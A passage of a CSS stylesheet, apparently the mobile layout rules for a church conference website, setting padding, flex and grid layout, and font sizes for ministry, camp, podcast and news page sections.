    padding-right: 0;
    display: flex;
  }

  .side-feature-content-2 {
    width: 100%;
  }

  .support-staff {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-self: center;
    align-items: center;
    width: auto;
    height: auto;
    padding-bottom: 20px;
    padding-left: 23px;
    padding-right: 23px;
    display: flex;
  }

  .admin-team-heading {
    padding: 30px 22px;
  }

  .feature-v1-2 {
    width: 100%;
  }

  .heading-74 {
    font-size: 22px;
    line-height: 32px;
  }

  .image-65 {
    margin-left: 0;
    margin-right: 0;
  }

  .collection-item-12 {
    width: auto;
  }

  .hide-show-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 0;
    padding-right: 0;
  }

  .link-block-9 {
    align-items: center;
    width: 75vw;
    height: auto;
    margin-top: 0;
    display: block;
  }

  .button-light.rel-pm-button {
    width: 250px;
    margin-top: 16px;
    margin-bottom: 2px;
    margin-left: 8px;
  }

  .button-light.search {
    width: 100vw;
    height: 48px;
    margin-right: 0;
  }

  .button-light.covid19-button {
    margin-left: 0;
  }

  .button-light.covid19-button.opening-guidelines {
    flex-direction: column;
    flex: 1;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .button-light.qc-button {
    margin-top: 30px;
    margin-right: 0;
  }

  .ll-program-wrapper.eager-beavers {
    grid-template-columns: 1fr;
  }

  .forms-wrapper {
    grid-template-columns: 1fr;
    place-content: space-around stretch;
    place-items: center;
    padding-left: 34px;
  }

  .nav-landing-section.ministries-nav-section {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.support-nav-section, .nav-landing-section.about-us-nav-section, .nav-landing-section.resources-nav-section {
    padding-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.newsroom-nav-section {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.pastors-nav-section, .nav-landing-section.members-nav-section {
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
    justify-items: stretch;
    padding: 50px 20px 35px 23px;
  }

  .heading-94 {
    font-size: 34px;
  }

  .resources-hideshow-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .calendar-section {
    margin-top: 0;
    padding-top: 0;
  }

  .calendar-big-text {
    margin-top: -30px;
    padding-bottom: 20px;
    font-size: 60px;
  }

  .outreach-comm-resources-tabs {
    padding-left: 0;
    padding-right: 0;
  }

  .ss-investment-wrapper {
    padding-right: 23px;
  }

  .ss-investment.ss-invest-block1 {
    margin: 0;
    padding: 32px;
  }

  .ss-investment.ss-invest-block2 {
    padding: 30px 10px;
  }

  .heading-102 {
    font-size: 35px;
  }

  .photos-nav-menu {
    flex-direction: column;
    height: auto;
  }

  .photos-nav-item.w--current {
    margin-bottom: 10px;
  }

  .html-embed-13 {
    padding-left: 0;
    padding-right: 0;
  }

  .add-podcast-block {
    min-width: 225px;
    padding: 15px;
  }

  .photos-homepage-section {
    height: 25vh;
  }

  .podcast-subsection {
    padding-bottom: 0;
  }

  .podcast-welcome-wrapper {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  .heading-112 {
    text-align: center;
    padding-left: 0;
  }

  .ocys-wrapper {
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .h2 {
    font-size: 35px;
  }

  .moving-services-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 37px;
    padding-right: 30px;
  }

  .stewardship-welcome-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
  }

  .outreach-welcome-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
  }

  .outreach-quote {
    justify-content: center;
    align-items: flex-end;
    padding-left: 0;
    padding-right: 0;
  }

  .outreach-welcome-content {
    align-self: center;
    padding-bottom: 20px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .church-planting-social {
    justify-content: center;
  }

  .relational-welcome-content {
    align-self: center;
    padding-left: 23px;
    padding-right: 23px;
  }

  .relational-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding: 30px 0;
  }

  .heading-121 {
    text-align: center;
  }

  .treasury-collection-list {
    margin-left: 0;
    margin-right: 0;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 0;
  }

  .paragraph-108 {
    margin-left: 0;
    margin-right: 0;
  }

  .nav-link-3 {
    flex-direction: row;
    justify-content: flex-start;
  }

  .communique-signup {
    padding-left: 28px;
    padding-right: 28px;
  }

  .newsfeed-wrapper {
    max-width: none;
    padding-top: 26px;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    max-width: none;
    padding-top: 25px;
  }

  .blog-sidebar {
    padding-left: 20px;
    padding-right: 20px;
  }

  .blog-columns {
    flex-flow: column;
    width: auto;
    max-width: none;
    display: flex;
  }

  .post-card-v1-divider {
    display: none;
  }

  .post-card-v1-content {
    margin-top: -20px;
    padding: 32px 0 16px;
    position: static;
    overflow: visible;
  }

  .post-card-v1-info {
    flex-direction: column;
  }

  .post-card-v1-preview {
    width: 100%;
    min-width: 0;
    max-width: none;
    height: auto;
    min-height: 0;
  }

  .post-card-v1 {
    flex-direction: column;
    align-items: stretch;
    margin-left: 23px;
    margin-right: 23px;
    padding-top: 15px;
    padding-left: 15px;
    padding-right: 15px;
    display: flex;
  }

  .post-card-v1.newsroom {
    margin-left: 23px;
    margin-right: 23px;
  }

  .post-card-v1.categories-pcv1 {
    margin-left: 0;
    margin-right: 0;
  }

  .text-block-23 {
    padding-top: 7px;
  }

  .exec-bio-block {
    align-items: center;
  }

  .social-section {
    margin-top: 0;
    padding-top: 0;
    display: block;
  }

  .social-icon-links {
    justify-content: center;
    align-items: center;
    padding-right: 0;
    display: flex;
  }

  .pgts-help-box {
    padding-left: 22px;
  }

  .pgts-wrapper {
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    flex: 0 auto;
    order: 0;
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
    grid-auto-columns: 1fr;
    grid-auto-flow: row;
    justify-content: center;
    align-self: auto;
    place-items: center stretch;
    padding-right: 0;
    display: grid;
    overflow: visible;
  }

  .trust-territories-content {
    margin-right: 0;
    padding-left: 12px;
    padding-right: 12px;
  }

  .pgts-info-buttons {
    margin-right: 0;
    padding-right: 0;
  }

  .relational-skills-block {
    flex-direction: column;
    align-items: center;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
  }

  .risk-welcome-wrapper {
    grid-template-columns: 1.25fr;
    padding-top: 30px;
  }

  .h3 {
    font-size: 30px;
  }

  .church-safety-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         "."
                         ".";
    padding-top: 40px;
    padding-bottom: 30px;
  }

  .child-protection-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         "."
                         ".";
    padding-top: 40px;
  }

  .multimedia-wrapper {
    flex-wrap: nowrap;
    padding-bottom: 0;
  }

  .comm-resources-wrapper {
    padding-top: 20px;
    padding-bottom: 0;
  }

  .comm-resources-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .comm-resources-big-text {
    font-size: 55px;
  }

  .media-relations-wrapper {
    padding-top: 50px;
  }

  .media-relations-content-block {
    padding-top: 0;
  }

  .media-relations-block-2 {
    width: 88%;
    margin-top: 38px;
    padding: 15px;
  }

  .home-multimedia-big-header {
    font-size: 45px;
    line-height: 55px;
  }

  .comm-resources-content-wrapper {
    padding-bottom: 30px;
  }

  .team-skills-block {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding-left: 0;
    padding-right: 0;
  }

  .image-76 {
    align-self: center;
  }

  ._404-heading {
    text-align: center;
    font-size: 35px;
  }

  .h5-cm-welcome {
    padding-left: 25px;
    padding-right: 25px;
  }

  .button-link-reverse {
    text-align: center;
    font-size: 15px;
  }

  .team-title {
    margin-left: 0;
    margin-right: 0;
  }

  .image-80 {
    padding-bottom: 25px;
  }

  .treasury-welcome-content {
    margin-left: 0;
  }

  .offering-pdf-side {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-button-side {
    padding-top: 0;
    padding-left: 0;
  }

  .offering-content-wrapper {
    padding-left: 0;
    padding-right: 0;
  }

  .h5-reverse-offering {
    text-align: left;
    font-size: 22px;
  }

  .h5-reverse-offering.offering-1 {
    line-height: 20px;
  }

  .h5-reverse-offering.offering-2 {
    margin-top: 10px;
    padding-top: 0;
    line-height: 20px;
  }

  .ministerial-welcome-content {
    padding-right: 0%;
  }

  .ministerial-resources-section, .pd-content-block {
    padding-left: 0;
    padding-right: 0;
  }

  .unordered-list-8 {
    width: 100%;
  }

  .pd-welcome-list {
    flex-direction: column;
    align-items: flex-start;
  }

  .pd-sub-ol {
    width: 100%;
  }

  .pd-sub-wide {
    padding-left: 20px;
  }

  .pd-occs-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .video-3 {
    margin-bottom: -28px;
    position: relative;
  }

  .collection-item-21 {
    width: auto;
  }

  .relationships-left-content {
    width: auto;
    padding-right: 0;
  }

  .calendar-pro-tip {
    margin: 20px 0;
  }

  .relational-seminars-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .more-info-header {
    padding-bottom: 0;
  }

  .collection-list-min-team {
    align-content: stretch;
  }

  .collection-item-min-pg {
    width: 85%;
    padding-left: 0;
    padding-right: 0;
  }

  .hr-welcome-heading {
    align-self: start;
    padding-right: 0;
  }

  .employ-ops-forms-wrapper {
    padding-left: 0;
  }

  .adv-forms-header {
    flex-direction: column;
  }

  .adv-resources-content {
    padding-left: 23px;
    padding-right: 23px;
  }

  .adv-res-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-bottom: 31px;
    padding-left: 0;
    padding-right: 0;
  }

  .adv-resources-wrapper {
    width: 100%;
    padding-top: 20px;
  }

  .adv-res-heading {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .adv-welcome-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
    padding-right: 23px;
  }

  .adv-welcome-content {
    padding-left: 0%;
  }

  .hispanic-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.25fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .hispanic-welcome-sidebar {
    padding-top: 40px;
  }

  .list-item-36, .list-item-37, .list-item-38 {
    margin-left: 25px;
  }

  .evangelism-card-v4 {
    justify-content: center;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    padding: 30px 55px;
  }

  .evangelism-card-v2, .evangelism-card-v1, .evangelism-card-v3 {
    margin-left: 0;
    margin-right: 0;
    padding: 30px;
  }

  .evang-card-content {
    padding-left: 0;
  }

  .facebook-block {
    padding-top: 0;
    padding-bottom: 25px;
  }

  .join-us-fb {
    padding-top: 17px;
  }

  .join-us-fb.pm-fb {
    padding-bottom: 20px;
  }

  .outreach-quote-block {
    padding-left: 34px;
    padding-right: 34px;
    display: none;
  }

  .hand-image-block {
    flex-direction: row;
    justify-content: center;
    align-self: start;
    align-items: center;
    margin-top: 0;
    display: flex;
    position: static;
  }

  .cm-social-media-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .cm-welcome-content {
    flex-direction: column;
    grid-template: "."
                   "."
                   "."
                   "."
                   "."
                   "."
                   / 1fr;
    grid-auto-columns: 1fr;
    width: auto;
    padding-right: 0;
    display: block;
  }

  .cm-welcome-subblock {
    padding-left: 25px;
    padding-right: 25px;
  }

  .cm-resources-header {
    margin-top: 0;
    padding-right: 0;
  }

  .cm-gracelink-logo {
    flex-direction: row;
    justify-content: center;
    align-self: center;
    align-items: center;
    margin-top: 15px;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    display: flex;
  }

  .cm-leadership-wrapper {
    flex-direction: column;
    align-items: flex-start;
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .cm-adventurer-wrapper {
    padding: 23px;
  }

  .cm-vbs-wrapper {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding: 23px 0;
  }

  .h3-reverse-cm {
    text-align: center;
    justify-content: center;
    align-items: stretch;
    margin-top: 28px;
    margin-bottom: 5px;
    margin-left: 0;
    padding-bottom: 20px;
    font-size: 25px;
    display: flex;
  }

  .h3-reverse-cm.h3-for-reopening {
    flex-direction: row;
    align-items: center;
    font-size: 20px;
  }

  .cm-vbs-logo {
    text-align: left;
    justify-content: center;
    width: 100%;
    margin-top: 0;
    margin-right: 0;
  }

  .cm-vbs-content {
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    padding-right: 0;
  }

  .image-85 {
    padding-right: 0;
    display: block;
  }

  .cm-ss-survey-section {
    padding: 10px 25px 25px;
  }

  .cm-ss-survey-form {
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-left: 7px;
    padding-right: 7px;
  }

  .purple-shirt-boy {
    margin-top: -31px;
    margin-left: 31px;
  }

  .heading-128 {
    font-size: 14px;
  }

  .multimedia-item-block2 {
    margin-bottom: 20px;
  }

  .home-multimedia-section-wrapper {
    flex-wrap: nowrap;
    flex: 0 auto;
    justify-content: center;
    align-items: center;
  }

  .home-news-collection-wrapper {
    width: auto;
  }

  .join-us-block {
    padding-right: 0;
  }

  .join-us-icons-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: auto;
  }

  .home-news-header-wrapper {
    padding-top: 25px;
  }

  .home-news-post-v1 {
    float: none;
    width: auto;
    padding-left: 16px;
    padding-right: 16px;
  }

  .info-for-guests-header {
    flex-flow: column;
    place-content: center;
    align-self: flex-start;
    align-items: center;
    margin-right: 0;
    padding-right: 0;
    display: flex;
  }

  .all-newsroom-header, .all-about-us-header, .all-resources-header, .all-support-header, .all-ministries-header {
    align-self: center;
  }

  .footer-column1 {
    padding-left: 0;
    padding-right: 0;
  }

  .footer-column2 {
    padding-left: 20px;
  }

  .footer-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .columns {
    padding-left: 0;
    padding-right: 0;
  }

  .info-for-employees-header, .info-for-pastors-header {
    align-self: flex-start;
  }

  .vol-link-block {
    padding-bottom: 35px;
  }

  .section-44 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .small-heading {
    text-align: center;
    margin-bottom: 0;
    font-size: 12px;
  }

  .small-heading.center {
    text-align: center;
  }

  .h2-close {
    text-align: center;
    margin-top: 5px;
    margin-bottom: 30px;
    font-size: 27px;
    line-height: 40px;
  }

  .h2-close.reverse {
    text-align: center;
  }

  .h2-close.left {
    text-align: left;
    align-self: flex-start;
  }

  .h2-close-reverse {
    text-align: center;
    align-self: flex-start;
    margin-top: 5px;
    font-size: 30px;
    line-height: 35px;
  }

  .h2-close-reverse.cm-close {
    align-self: center;
  }

  .small-heading-left-reverse {
    text-align: center;
  }

  .newsroom-hero {
    margin-top: 80px;
  }

  .hr-tab-content-block {
    padding-left: 0;
    padding-right: 0;
  }

  .podcast-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .unordered-list-9, .heading-139 {
    text-align: left;
  }

  .author-wrapper {
    flex-direction: column;
  }

  .author-block {
    flex-direction: column;
    justify-content: center;
    align-self: auto;
    align-items: center;
    width: auto;
    margin-right: 0;
    display: block;
  }

  .image-87 {
    max-width: none;
    display: block;
  }

  .ecomm-sideblock {
    padding-left: 0%;
    padding-right: 0%;
  }

  .heading-141 {
    font-size: 15px;
  }

  .heading-142 {
    margin-bottom: -11px;
    font-size: 16px;
    line-height: 26px;
  }

  .heading-143 {
    margin-bottom: 0;
    font-size: 20px;
  }

  .cm-button-block {
    flex-direction: column;
    align-self: center;
    padding-top: 30px;
    display: flex;
  }

  .h4-close-reverse {
    text-align: center;
  }

  .heading-146 {
    font-size: 15px;
  }

  .heading-156 {
    font-size: 16px;
  }

  .translate-wrapper {
    width: 245px;
  }

  .heading-158 {
    font-size: 16px;
  }

  .h3-cm-heading.h3-cm-newsletter {
    padding-right: 0;
  }

  .heading-161 {
    text-align: center;
    font-size: 15px;
  }

  .heading-162 {
    font-size: 18px;
  }

  .heading-163 {
    font-size: 4vw;
  }

  .acs-tab {
    grid-template-columns: 2.5fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 0;
  }

  .acs-content {
    padding-left: 5px;
  }

  .ss-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .ss-quote-block {
    margin-left: 0%;
  }

  .ss-welcome-content {
    padding-left: 0;
    padding-right: 0;
  }

  .heading-164 {
    font-size: 15px;
  }

  .youth-welcome-content {
    justify-content: flex-start;
    align-self: auto;
    align-items: center;
  }

  .pathfinders-content {
    margin-top: 0;
    padding: 18px 23px 40px;
  }

  .pathfinders-links {
    padding-left: 0;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinder-resource-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-bottom: 50px;
  }

  .pathfinders-camping {
    padding-left: 0;
  }

  .tlt-card1 {
    flex-direction: column;
    flex-basis: 98%;
    justify-content: center;
    align-items: center;
  }

  .tlt-card2 {
    flex-basis: 98%;
  }

  .tlt-card3 {
    width: 98%;
  }

  .tlt-card4 {
    width: 98%;
    margin-bottom: 30px;
    padding-bottom: 45px;
    padding-left: 5%;
    padding-right: 5%;
  }

  .heading-166, .heading-167 {
    text-align: center;
  }

  .heading-169 {
    font-size: 30px;
  }

  .heading-170 {
    font-size: 15px;
  }

  .heading-173 {
    font-size: 14px;
  }

  .heading-175 {
    font-size: 32px;
    line-height: 46px;
  }

  .heading-176, .heading-177, .heading-178, .heading-179 {
    font-size: 14px;
  }

  .pgts-welcome-content {
    padding-left: 0%;
  }

  .heading-180, .heading-181, .heading-182 {
    font-size: 14px;
  }

  .admin-bio-block {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .admin-bio-wrapper {
    padding: 50px 0 0;
  }

  .admin-photo-block {
    align-self: center;
    padding-right: 0;
  }

  .admin-extra-info {
    padding-left: 26px;
  }

  .bio-section-white {
    padding-top: 0;
    padding-bottom: 0;
  }

  .admin-contact-info {
    padding-left: 26px;
    font-size: 17px;
    line-height: 27px;
  }

  .admin-title, .admin-name {
    padding-left: 26px;
  }

  .homepage-hero {
    background-position: 50% 0;
    background-repeat: repeat-x;
    background-size: cover;
    height: 35vh;
  }

  .newsroom-section {
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
  }

  .h3-news-title {
    font-size: 20px;
    line-height: 30px;
  }

  .news-heading-block {
    align-items: flex-start;
    margin-bottom: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .author-date-block {
    flex-direction: column;
    align-items: center;
  }

  .social-block {
    padding-top: 15px;
  }

  .social-block.homepage {
    flex-direction: column;
    justify-content: center;
    align-self: center;
    align-items: center;
    padding-bottom: 30px;
  }

  .news-post-body {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: auto;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .news-main-image {
    width: 90%;
    margin-left: 10px;
    margin-right: 10px;
  }

  .post-card-image-block {
    width: 100%;
    min-width: 0;
  }

  .more-news-small-block {
    margin-bottom: 25px;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 32px;
    padding-left: 20px;
    padding-right: 20px;
  }

  .container-21 {
    padding-top: 75px;
    padding-bottom: 35px;
  }

  .text-field-5 {
    width: 275px;
  }

  .utilities-content {
    padding-left: 30px;
    padding-right: 30px;
  }

  .ecomm-hero {
    background-position: 50%;
    background-size: 100%;
    height: 100px;
    margin-top: 73px;
  }

  .ecomm-section {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .cm-newsletter {
    padding-bottom: 20px;
  }

  .adventurer-block {
    margin-bottom: 0;
    padding: 0;
  }

  .vbs-block {
    margin-top: 63px;
    padding: 0;
  }

  .cm-resources {
    max-width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }

  .sabbath-school-block {
    margin-top: 20px;
    padding: 0;
  }

  .sabbath-school-wrapper {
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 20px 10px;
  }

  .cm-sabbath-school-content {
    justify-content: center;
    align-self: auto;
    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .rich-text-block {
    flex-direction: column;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .collection-list-wrapper-23 {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .author-name-block {
    flex-direction: row;
    font-size: 13px;
  }

  .author-image-block {
    width: 25%;
  }

  .view-services-block {
    margin-top: -20px;
  }

  .small-heading-reverse {
    text-align: center;
  }

  .history-question-container {
    width: auto;
    margin-left: 23px;
    margin-right: 23px;
    padding-bottom: 20px;
    padding-left: 0;
  }

  .history-wrapper {
    padding-top: 30px;
  }

  .mission-card {
    background-color: var(--white);
    border-radius: 8px;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 16px;
    margin-left: 8px;
    margin-right: 8px;
    padding: 50px 6%;
    display: flex;
    position: relative;
    box-shadow: 0 10px 24px #525b7321;
  }

  .text-block-36 {
    overflow: hidden;
  }

  .search-4 {
    flex-direction: column;
    margin-bottom: 35px;
  }

  .search-5 {
    flex-direction: column;
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    background-position: 50%;
    padding-top: 75px;
    padding-left: 20px;
    padding-right: 20px;
  }

  .news-main {
    flex-direction: column;
    justify-content: center;
    padding-bottom: 0;
    position: static;
  }

  .news-header-section {
    width: auto;
  }

  .news-post-section {
    width: auto;
    padding-left: 23px;
    padding-right: 23px;
  }

  .tabs-content-3 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .heading-189 {
    font-size: 15px;
    line-height: 40px;
  }

  .moving-process-steps {
    align-self: auto;
    padding-top: 30px;
    padding-right: 0;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 99px;
  }

  .back-to-news-wrapper {
    width: 245px;
  }

  .evang-events-content-block {
    width: 100%;
    padding-top: 0;
    padding-bottom: 0;
  }

  .evang-event-content {
    flex-direction: column;
  }

  .close-x-block {
    width: 40px;
    height: 30px;
  }

  .close-x-block.close-x-block-childmin {
    margin-top: 0;
    margin-right: 0;
  }

  .announcement-paragraph {
    display: inline-block;
  }

  .announcement-container {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    display: block;
  }

  .submit-announcement-wrapper {
    flex-direction: column;
    padding-left: 23px;
    padding-right: 23px;
  }

  .announcement-heading {
    padding-right: 0;
    font-size: 20px;
  }

  .team-contact-line {
    padding-top: 38px;
    padding-left: 17px;
    padding-right: 17px;
  }

  .browser-page-content {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .info-for-headings {
    padding-top: 10px;
  }

  .info-block-content {
    padding-left: 0;
  }

  .info-block-links {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
  }

  .list, .list-2 {
    padding-left: 20px;
  }

  .heading-192 {
    margin-bottom: 30px;
  }

  .list-3 {
    padding-left: 0;
  }

  .social-media-pathfinders {
    justify-content: flex-start;
    align-self: center;
    padding-top: 0;
    padding-left: 0;
  }

  .news-title {
    padding-top: 15px;
  }

  .other-entities-section {
    text-align: center;
  }

  .healthy-kids-intro {
    padding-top: 0;
    padding-bottom: 50px;
  }

  .heading-193 {
    text-align: center;
  }

  .sponsoring-orgs {
    align-self: auto;
  }

  .link-blog, .paragraph-author {
    font-size: 12px;
  }

  .pathfinder-update-links {
    flex-direction: column;
    align-items: flex-start;
  }

  .pathfinder-links-list {
    width: auto;
    padding-left: 23px;
  }

  .cm-hero {
    background-image: linear-gradient(#0000, #0000);
    height: auto;
    margin-bottom: 0;
    padding-top: 46px;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    height: auto;
    padding-bottom: 30px;
    display: flex;
  }

  .heading-194 {
    font-size: 32px;
    line-height: 40px;
  }

  .link-block-28 {
    justify-content: flex-start;
    align-items: center;
    margin-top: 0;
    margin-left: 0;
  }

  .link-block-29 {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 0;
    margin-left: 0;
    padding-bottom: 0;
  }

  .comm-team-content {
    padding-left: 19px;
  }

  .paragraph-151 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-197 {
    font-size: 25px;
  }

  .paragraph-154 {
    margin-right: 0;
  }

  .additional-ministries-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .womens-ministries-section {
    padding-top: 30px;
  }

  .singles-wrapper {
    flex-direction: column;
    padding-bottom: 30px;
  }

  .singles-social-block {
    width: auto;
  }

  .singles-content-wrapper {
    width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .mens-ministries-wrapper {
    flex-direction: column;
  }

  .mens-ministries-sideblock {
    width: auto;
  }

  .mens-content-wrapper {
    width: auto;
    padding-left: 23px;
    padding-right: 23px;
  }

  .prayer-ministries-wrapper {
    padding-bottom: 30px;
  }

  .prayer-side-block {
    padding-top: 30px;
  }

  .prayer-content-wrapper {
    padding-left: 25px;
    padding-right: 25px;
  }

  .womens-sideblock {
    padding-top: 61px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .womens-content-block {
    padding-left: 23px;
    padding-right: 23px;
  }

  .h2-womens {
    padding-top: 0;
  }

  .list-4 {
    width: auto;
  }

  .womens-archives-header {
    width: auto;
    padding-bottom: 20px;
  }

  .womens-video-archives-block {
    flex-direction: column;
    align-items: flex-start;
    padding-bottom: 6px;
  }

  .block-quote-reverse {
    display: none;
  }

  .search-block {
    margin-top: 80px;
    padding-bottom: 73px;
    padding-left: 0;
    padding-right: 0;
  }

  .training-section {
    padding-bottom: 30px;
  }

  .location-block {
    justify-content: center;
    padding-left: 40px;
    padding-right: 40px;
  }

  .hknw-speaker-wrapper {
    align-items: center;
    padding-left: 23px;
    padding-right: 23px;
    display: block;
    overflow: hidden;
  }

  .hknw-speaker-header {
    text-align: left;
    justify-content: center;
    align-items: center;
    padding-right: 0;
    display: block;
    overflow: hidden;
  }

  .hknw-speaker-content {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .image-107 {
    float: none;
    clear: none;
    max-width: none;
    margin-bottom: 40px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .heading-201, .heading-202 {
    text-align: center;
  }

  .more-resources-wrapper {
    padding-top: 30px;
  }

  .vbs-conference-events-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .june-vbs {
    margin-right: 0;
  }

  .july-vbs {
    width: 100%;
  }

  .camp-eng-image {
    float: none;
    margin-left: 0;
    overflow: hidden;
  }

  .camp-eng-speaker {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 35px;
    padding-bottom: 25px;
    padding-left: 36px;
    padding-right: 36px;
    display: flex;
  }

  .camp-sp-speaker {
    justify-content: center;
    padding-left: 36px;
    padding-right: 36px;
    display: flex;
  }

  .image-108 {
    float: none;
    margin-right: 0;
    overflow: hidden;
  }

  .camp-heading {
    text-align: center;
    align-self: auto;
  }

  .camp-paragraph {
    text-align: center;
  }

  .camp-general-section {
    padding-top: 10px;
    padding-left: 22px;
    padding-right: 22px;
  }

  .camp-general-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .divisions-section {
    padding-top: 20px;
  }

  .divisions-ss-section {
    padding-top: 25px;
    padding-bottom: 40px;
  }

  .divisions-ss-wrapper, .divisions-heading-wrapper {
    width: 250px;
  }

  .rich-text-block-5 {
    padding-left: 30px;
  }

  .link-57 {
    width: 285px;
  }

  .camp-general-sidebar-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .camp-main-wrapper {
    margin-bottom: 0;
    padding-bottom: 35px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .camp-daily-wrapper {
    margin-left: 0;
    padding-left: 14px;
    padding-right: 13px;
    display: flex;
  }

  .privacy-wrapper {
    padding: 25px 23px;
  }

  .image-112, .image-113 {
    display: block;
  }

  .image-114 {
    float: none;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .additional-podcasts-wrapper {
    width: 94%;
    max-width: none;
    padding: 12px;
  }

  .podcast-heading-wrapper {
    text-align: left;
    flex-direction: column;
    align-self: flex-start;
    align-items: flex-start;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .featured-podcast-wrapper {
    width: 95%;
    min-width: 280px;
    max-width: none;
    padding: 26px 15px;
  }

  .heading-204 {
    font-size: 35px;
  }

  .admin-welcome-block {
    flex-flow: column;
  }

  .h3-daily-schedule {
    text-align: left;
  }

  .campsite-guidelines-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .image-118 {
    float: none;
  }

  .events-block {
    width: auto;
  }

  .bible-camp-block {
    width: auto;
    display: none;
  }

  .list-item-45 {
    margin-right: 30px;
  }

  .list-item-46 {
    list-style-type: disc;
    overflow: visible;
  }

  .h5-reverse {
    text-align: center;
    padding-left: 35px;
    padding-right: 35px;
  }

  .h5-reverse.forcm {
    text-align: left;
    padding-left: 30px;
  }

  .collection-list-wrapper-25 {
    flex-direction: column;
    display: block;
  }

  .heading-205 {
    font-size: 35px;
